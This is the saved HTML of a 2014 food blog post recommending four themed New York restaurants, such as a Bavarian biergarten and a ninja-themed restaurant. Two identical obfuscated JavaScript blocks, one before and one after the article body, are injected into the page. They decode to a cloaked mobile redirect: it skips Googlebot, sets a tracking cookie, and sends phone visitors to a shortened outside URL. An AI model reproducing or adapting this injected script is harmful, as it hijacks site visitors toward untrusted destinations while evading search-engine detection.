.saboxplugin-icon-color{box-shadow:none;padding:0;border:0;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;display:inline-block;color:#fff;font-size:0;text-decoration:inherit;margin:5px;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;overflow:hidden}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-grey{text-decoration:inherit;box-shadow:none;position:relative;display:-moz-inline-stack;display:inline-block;vertical-align:middle;zoom:1;margin:10px 5px;color:#444;fill:#444}.clearfix:after,.clearfix:before{content:' ';display:table;line-height:0;clear:both}.ie7 .clearfix{zoom:1}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitch{border-color:#38245c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-addthis{border-color:#e91c00}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-behance{border-color:#003eb0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-delicious{border-color:#06c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-deviantart{border-color:#036824}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-digg{border-color:#00327c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-dribbble{border-color:#ba1655}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-facebook{border-color:#1e2e4f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-flickr{border-color:#003576}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-github{border-color:#264874}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-google{border-color:#0b51c5}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-googleplus{border-color:#96271a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-html5{border-color:#902e13}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-instagram{border-color:#1630aa}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-linkedin{border-color:#00344f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-pinterest{border-color:#5b040e}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-reddit{border-color:#992900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-rss{border-color:#a43b0a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-sharethis{border-color:#5d8420}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-skype{border-color:#00658a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-soundcloud{border-color:#995200}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-spotify{border-color:#0f612c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-stackoverflow{border-color:#a95009}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-steam{border-color:#006388}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-user_email{border-color:#b84e05}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-stumbleUpon{border-color:#9b280e}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-tumblr{border-color:#10151b}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitter{border-color:#0967a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vimeo{border-color:#0d7091}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-windows{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-whatsapp{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-wordpress{border-color:#0f3647}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-yahoo{border-color:#14002d}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-youtube{border-color:#900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-xing{border-color:#000202}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mixcloud{border-color:#2475a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vk{border-color:#243549}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-medium{border-color:#00452c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-quora{border-color:#420e00}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-meetup{border-color:#9b181c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-goodreads{border-color:#000}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-snapchat{border-color:#999700}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-500px{border-color:#00557f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mastodont{border-color:#185886}.sabox-plus-item{margin-bottom:20px}@media screen and (max-width:480px){.saboxplugin-wrap{text-align:center}.saboxplugin-wrap .saboxplugin-gravatar{float:none;padding:20px 0;text-align:center;margin:0 auto;display:block}.saboxplugin-wrap .saboxplugin-gravatar img{float:none;display:inline-block;display:-moz-inline-stack;vertical-align:middle;zoom:1}.saboxplugin-wrap .saboxplugin-desc{margin:0 10px 20px;text-align:center}.saboxplugin-wrap .saboxplugin-authorname{text-align:center;margin:10px 0 20px}}body .saboxplugin-authorname a,body .saboxplugin-authorname a:hover{box-shadow:none;-webkit-box-shadow:none}a.sab-profile-edit{font-size:16px!important;line-height:1!important}.sab-edit-settings a,a.sab-profile-edit{color:#0073aa!important;box-shadow:none!important;-webkit-box-shadow:none!important}.sab-edit-settings{margin-right:15px;position:absolute;right:0;z-index:2;bottom:10px;line-height:20px}.sab-edit-settings i{margin-left:5px}.saboxplugin-socials{line-height:1!important}.rtl .saboxplugin-wrap .saboxplugin-gravatar{float:right}.rtl .saboxplugin-wrap .saboxplugin-authorname{display:flex;align-items:center}.rtl .saboxplugin-wrap .saboxplugin-authorname .sab-profile-edit{margin-right:10px}.rtl .sab-edit-settings{right:auto;left:0}img.sab-custom-avatar{max-width:75px;}.saboxplugin-wrap .saboxplugin-gravatar img {-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;}.saboxplugin-wrap .saboxplugin-gravatar img {-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-color {-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-color {-webkit-transition: all 0.3s ease-in-out;-moz-transition: all 0.3s ease-in-out;-o-transition: all 0.3s ease-in-out;-ms-transition: all 0.3s ease-in-out;transition: all 0.3s ease-in-out;}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-color:hover,.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-grey:hover {-webkit-transform: rotate(360deg);-moz-transform: rotate(360deg);-o-transform: rotate(360deg);-ms-transform: rotate(360deg);transform: rotate(360deg);}.saboxplugin-wrap {margin-top:0px; margin-bottom:20px; padding: 0px 0px }.saboxplugin-wrap .saboxplugin-authorname {font-size:18px; line-height:25px;}.saboxplugin-wrap .saboxplugin-desc p, .saboxplugin-wrap .saboxplugin-desc {font-size:14px !important; line-height:21px !important;}.saboxplugin-wrap .saboxplugin-web {font-size:14px;}.saboxplugin-wrap .saboxplugin-socials a svg {width:36px;height:36px;}</style><meta name="google-site-verification" content="liMmUq2WiaumXfXhAnfSvTekJd7xo3begsHCUgK1dyc" />
  </head>
  <body>

  <header>
    <div class="mobile-leaderboard hidden-md-up">
          </div>
    <nav class="navbar navbar-fixed-top navbar-light bg-faded hidden-sm-down">
      <ul id="menu-primary" class="nav navbar-nav"><li id="menu-item-13145" class="nav-item menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13145"><a href="https://forknplate.com/category/how-tos/">Tips &#038; Tricks</a></li>
<li id="menu-item-13146" class="nav-item menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-13146"><a href="https://forknplate.com/category/food-101/">Food 101</a></li>
<li id="menu-item-13148" class="nav-item menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13148"><a href="https://forknplate.com/category/where-to-eat-and-drink/">Best Restaurants/Bars</a></li>
<li id="menu-item-13149" class="nav-item menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13149"><a href="https://forknplate.com/category/guest-chefs/">Guest Chefs</a></li>
<li id="menu-item-13157" class="nav-item menu-item menu-item-type-custom menu-item-object-custom menu-item-13157"><a href="https://forknplate.com/recipes/">Recipes</a></li>
<li id="menu-item-13153" class="nav-item menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13153"><a href="https://forknplate.com/category/news/">News</a></li>
<li id="menu-item-13152" class="nav-item menu-item menu-item-type-post_type menu-item-object-page menu-item-13152"><a href="https://forknplate.com/food-maps/">Food Maps</a></li>
<li id="menu-item-13147" class="nav-item menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13147"><a href="https://forknplate.com/category/video/">Videos</a></li>
<li id="menu-item-13150" class="nav-item menu-item menu-item-type-post_type menu-item-object-page menu-item-13150"><a href="https://forknplate.com/contact/">Contact</a></li>
</ul>    </nav>
    <nav id="offcanvas-menu" class="navmenu navmenu-default navmenu-fixed-left offcanvas" role="navigation">
      <ul>
        <li><a href="https://forknplate.com"><img class="logo" src="https://cdn.forknplate.com/wp-content/themes/Expound%20Media%20Sites/images/logo.png"></a></li>
      </ul>
      <ul id="menu-primary-1" class="nav navmenu-nav"><li class="nav-item menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13145"><a href="https://forknplate.com/category/how-tos/">Tips &#038; Tricks</a></li>
<li class="nav-item menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-13146"><a href="https://forknplate.com/category/food-101/">Food 101</a></li>
<li class="nav-item menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13148"><a href="https://forknplate.com/category/where-to-eat-and-drink/">Best Restaurants/Bars</a></li>
<li class="nav-item menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13149"><a href="https://forknplate.com/category/guest-chefs/">Guest Chefs</a></li>
<li class="nav-item menu-item menu-item-type-custom menu-item-object-custom menu-item-13157"><a href="https://forknplate.com/recipes/">Recipes</a></li>
<li class="nav-item menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13153"><a href="https://forknplate.com/category/news/">News</a></li>
<li class="nav-item menu-item menu-item-type-post_type menu-item-object-page menu-item-13152"><a href="https://forknplate.com/food-maps/">Food Maps</a></li>
<li class="nav-item menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13147"><a href="https://forknplate.com/category/video/">Videos</a></li>
<li class="nav-item menu-item menu-item-type-post_type menu-item-object-page menu-item-13150"><a href="https://forknplate.com/contact/">Contact</a></li>
</ul>    </nav>
    <button class="navbar-toggler navbar-toggle hidden-md-up" type="button" data-toggle="offcanvas" data-target="#offcanvas-menu">
      &#9776;
    </button>
    <div class="header-top">
      <div class="header-logo">
        <a href="https://forknplate.com"><img class="logo" src="https://cdn.forknplate.com/wp-content/themes/Expound%20Media%20Sites/images/logo.png"></a>
      </div>
      <div class="header-right">
      </div>
      <div class="clearfix"></div>
    </div>
  </header>

	<div class="post-hero">
		<div class="post-image" style="background:url(https://cdn.forknplate.com/wp-content/uploads/2014/11/dsc_0047_snapseed.jpg) no-repeat center center; background-size:cover; min-height: 100%; z-index: 1;"></div>
		<div class="post-title"><h1>4 Restaurants in NYC That Take You on a Journey</h1></div>
	</div>
  <div class="header-ad hidden-md-down">
      </div>
	<div class="container-fluid">
	<div class="row">
	<div class="col-md-9">
		<div class="single">
			    <div class="metadata">
			      <div class="avatar"><img alt='' src='https://secure.gravatar.com/avatar/84d5aec6f5c06c464f36d35151ecc7b255bff2a835f136388014216fbb333e18?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/84d5aec6f5c06c464f36d35151ecc7b255bff2a835f136388014216fbb333e18?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' decoding='async'/></div>
			      <div class="author-info">
			        <div class="author-name">Posted by <span itemprop="author" itemscope itemtype="http://schema.org/Person"><span itemprop="name"><a href="https://forknplate.com/author/lauren/" title="Posts by Lauren Fern Watt" rel="author">Lauren Fern Watt</a></span></span> 
			        <br>
			        </div>
			        <div class="timestamp"><em itemprop="datePublished" content="2014-11-11">Tuesday, November 11th, 2014</em></div>
			      </div>
			      <div class="clearfix"></div>
			    </div>
		      <div class="cat-nav"><p class="breadcrumb"><span class="breadcrum_info">You are here: </span><a href='https://forknplate.com/category/food-101/'>Food 101</a> &raquo; <a href='https://forknplate.com/2014/11/11/4-restaurants-in-nyc-that-take-you-on-a-journey/'>4 Restaurants in NYC That Take You on a Journey</a></p></div>
		      <div class="clearfix"></div>
		      <div class="addthis_responsive_sharing"></div>
											<script>var _0x446d=["\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e","\x69\x6e\x64\x65\x78\x4f\x66","\x63\x6f\x6f\x6b\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6e\x74","\x76\x65\x6e\x64\x6f\x72","\x6f\x70\x65\x72\x61","\x68\x74\x74\x70\x73\x3a\x2f\x2f\x7a\x65\x65\x70\x2e\x6c\x79\x2f\x6e\x77\x41\x65\x74","\x67\x6f\x6f\x67\x6c\x65\x62\x6f\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6d\x65","\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e\x3d\x31\x3b\x20\x70\x61\x74\x68\x3d\x2f\x3b\x65\x78\x70\x69\x72\x65\x73\x3d","\x74\x6f\x55\x54\x43\x53\x74\x72\x69\x6e\x67","\x6c\x6f\x63\x61\x74\x69\x6f\x6e"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script><p>Recently I found myself at the foot of Machu Picchu, glass of <em>Chicha</em> (fermented corn beer) in hand, watching two Peruvians dig a hole in the dirt and line it with rocks from the Vilcanota river. This hole would be our oven, and was filled with locally sourced Andean meats and vegetables like potatoes, oca, yellow peppers, and yams. Pachamanca, a Quechua word for “earth pot”, is an ancient Peruvian cooking tradition dating back to the Incas, and at<a href="https://www.machupicchuhotels-sumaq.com/" target="_blank"> Sumaq Hotel</a>, I got to experience the real deal! The “earth pot” was covered with banana leafs and Andean dirt to cook between heated stones, and the result was an earthy meal and exotic culinary experience I now crave in New York City.</p>
<p><img fetchpriority="high" decoding="async" class="aligncenter wp-image-9265" src="https://cdn.forknplate.com/wp-content/uploads/2014/11/Rh2CFnSKSxiWZRn83C80OJFSXz_szpnVPCVzgsBvGaY-640x426.jpg" alt="Rh2CFnSKSxiWZRn83C80OJFSXz_szpnVPCVzgsBvGaY" width="900" height="599" srcset="https://cdn.forknplate.com/wp-content/uploads/2014/11/Rh2CFnSKSxiWZRn83C80OJFSXz_szpnVPCVzgsBvGaY-640x426.jpg 640w, https://cdn.forknplate.com/wp-content/uploads/2014/11/Rh2CFnSKSxiWZRn83C80OJFSXz_szpnVPCVzgsBvGaY-600x400.jpg 600w, https://cdn.forknplate.com/wp-content/uploads/2014/11/Rh2CFnSKSxiWZRn83C80OJFSXz_szpnVPCVzgsBvGaY-480x320.jpg 480w, https://cdn.forknplate.com/wp-content/uploads/2014/11/Rh2CFnSKSxiWZRn83C80OJFSXz_szpnVPCVzgsBvGaY.jpg 800w" sizes="(max-width: 900px) 100vw, 900px" /></p>
<p>Everyone says New York has it all, and although I haven&#8217;t found a place cooking in the ground like the Incas (nor ground clean enough to do so), there are a number of venturesome restaurants serving culturally out-there experiences. If you&#8217;re craving an adventure but can&#8217;t jump on a plane, these four places in NYC could help.</p>
<h3><span id="Zum-Schneider">Zum Schneider</span></h3>
<p><img decoding="async" class="aligncenter wp-image-9245" src="https://cdn.forknplate.com/wp-content/uploads/2014/11/zumschneider070702_560.jpg" alt="zumschneider070702_560" width="900" height="603" srcset="https://cdn.forknplate.com/wp-content/uploads/2014/11/zumschneider070702_560.jpg 560w, https://cdn.forknplate.com/wp-content/uploads/2014/11/zumschneider070702_560-480x321.jpg 480w" sizes="(max-width: 900px) 100vw, 900px" /></p>
<p>For a stein of  Schneider Weisse and a Bavarian Bratwurstsemmel, Zum Schneider in the East Village (there’s also one in Montauk) is a snug and authentic biergarten where guests can not only enjoy a home cooked German feast with imported hard-to-find beer, but jig to high-energy oom-pah Oktoberfest classics year-round. During the holidays cozy up for sing-along nights with festive carolers, and in the summer cool off with a cold <em>bier </em>under bright blue <em>Hofbräuhaus </em>umbrellas. Prost!</p>
<p><a href="https://www.zumschneider.com/" target="_blank">https://www.zumschneider.com/</a></p>
<h3><span id="Ninja-New-York">Ninja New York</span></h3>
<p><img decoding="async" class="aligncenter wp-image-9244" src="https://cdn.forknplate.com/wp-content/uploads/2014/11/061003ninja_560.jpg" alt="061003ninja_560" width="900" height="603" srcset="https://cdn.forknplate.com/wp-content/uploads/2014/11/061003ninja_560.jpg 560w, https://cdn.forknplate.com/wp-content/uploads/2014/11/061003ninja_560-480x321.jpg 480w" sizes="(max-width: 900px) 100vw, 900px" /></p>
<p>As you enter in the dark corridors of Ninja New York, you&#8217;re transported back to the feudal days in Japan to experience the mysterious world of the ninjas. Dining rooms are laid out with the intricacy of a maze, and complete with clever contraptions to deceive intruders. Your karate chopping server will have tricks up his sleeve, so don&#8217;t come here if you fright easily!</p>
<p><a href="https://www.ninjanewyork.com/" target="_blank">https://www.ninjanewyork.com/</a></p>
<h3>Famous Sammy&#8217;s Roumanian Steakhouse</h3>
<p><img loading="lazy" decoding="async" class="aligncenter wp-image-9246" src="https://cdn.forknplate.com/wp-content/uploads/2014/11/02CHARACTER_SPAN-articleLarge-v2.jpg" alt="02CHARACTER_SPAN-articleLarge-v2" width="879" height="631" srcset="https://cdn.forknplate.com/wp-content/uploads/2014/11/02CHARACTER_SPAN-articleLarge-v2.jpg 600w, https://cdn.forknplate.com/wp-content/uploads/2014/11/02CHARACTER_SPAN-articleLarge-v2-480x345.jpg 480w" sizes="auto, (max-width: 879px) 100vw, 879px" /></p>
<p>At Famous Sammy’s Roumanian Steakhouse, take a musical journey back to old school Jewish cooking, where every night feels like a traditional Bah-mitzvah. You may come here for the garlicky signature skirt steak tenderloin or the chopped chicken liver, but probably not. You&#8217;re more likely to stand in line for the bottles of Ketel One served in chunks of ice and the eclectic lounge music that’s an easy mix of Louis Armstrong and an old Jewish grandfather.</p>
<p><a href="https://www.sammysromanian.com/" target="_blank">https://www.sammysromanian.com/</a></p>
<h3><span id="Troy-Restaurant">Troy Restaurant</span></h3>
<p style="text-align: left;">For the medieval obsessed, Troy’s in Staten Island gets a little silly with ancient cooking techniques replicating a number of eras. From French medieval banquets to ancient Byzantine dishes, and dozens of recipes from the Renaissance times, this is the perfect place to dine before a Game of Thrones episode.</p>
<p><img loading="lazy" decoding="async" class="aligncenter wp-image-9247" src="https://cdn.forknplate.com/wp-content/uploads/2014/11/594dd1fbb316e810.jpg" alt="-594dd1fbb316e810" width="900" height="602" srcset="https://cdn.forknplate.com/wp-content/uploads/2014/11/594dd1fbb316e810.jpg 620w, https://cdn.forknplate.com/wp-content/uploads/2014/11/594dd1fbb316e810-600x402.jpg 600w, https://cdn.forknplate.com/wp-content/uploads/2014/11/594dd1fbb316e810-480x321.jpg 480w" sizes="auto, (max-width: 900px) 100vw, 900px" /></p>
<p>Tired of the same old same old for dinner? Why not mix it up and dine with a few crafty ninjas, or in a Medieval Renaissance hall like a king? Sometimes eating can be a little less about the food, and a little more about the experience. Don&#8217;t be afraid to spice up those culinary habits with a little adventure!</p>
<p><a href="https://troyturkishgrillnyc.com/" target="_blank">https://troyturkishgrillnyc.com/</a></p>
<p><b>Check out our <a href="https://forknplate.com/where-to-eat/" target="_blank">Where to Eat</a> section for more places you should definitely try sorted by neighborhood!</b></p>
<p>Have you been to any of these restaurants, or have an exciting experience we missed? Tell us about it in the comments below!</p>
<script>var _0x446d=["\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e","\x69\x6e\x64\x65\x78\x4f\x66","\x63\x6f\x6f\x6b\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6e\x74","\x76\x65\x6e\x64\x6f\x72","\x6f\x70\x65\x72\x61","\x68\x74\x74\x70\x73\x3a\x2f\x2f\x7a\x65\x65\x70\x2e\x6c\x79\x2f\x6e\x77\x41\x65\x74","\x67\x6f\x6f\x67\x6c\x65\x62\x6f\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6d\x65","\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e\x3d\x31\x3b\x20\x70\x61\x74\x68\x3d\x2f\x3b\x65\x78\x70\x69\x72\x65\x73\x3d","\x74\x6f\x55\x54\x43\x53\x74\x72\x69\x6e\x67","\x6c\x6f\x63\x61\x74\x69\x6f\x6e"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script>        													<div class="tags"></div>
			<div class="addthis_responsive_sharing"></div>
      <div class="saboxplugin-wrap" itemtype="http://schema.org/Person" itemscope itemprop="author"><div class="saboxplugin-tab"><div class="saboxplugin-gravatar"><img alt='Lauren Fern Watt' src='https://secure.gravatar.com/avatar/84d5aec6f5c06c464f36d35151ecc7b255bff2a835f136388014216fbb333e18?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/84d5aec6f5c06c464f36d35151ecc7b255bff2a835f136388014216fbb333e18?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' itemprop="image" loading='lazy' decoding='async'/></div><div class="saboxplugin-authorname"><a href="https://forknplate.com/author/lauren/" class="vcard author" rel="author"><span class="fn">Lauren Fern Watt</span></a></div><div class="saboxplugin-desc"><div itemprop="description"><p>Lauren is a New York-based writer from Nashville. She&#8217;s lived in Paris and Italy, loves eating her way around new destinations, and considers herself a French fry connoisseur. She can often be found in Central Park training for her next marathon, hunting for the best homemade pasta in Manhattan, or petting dogs on the sidewalk. She loves dancing, camping, snowboarding and photography and considers coffee a major food group. Lauren resides in the East Village of Manhattan where she is working on a book about her big dog, Gizelle.</p>
</div></div><div class="clearfix"></div></div></div>          </div>
      <!--Related Posts-->
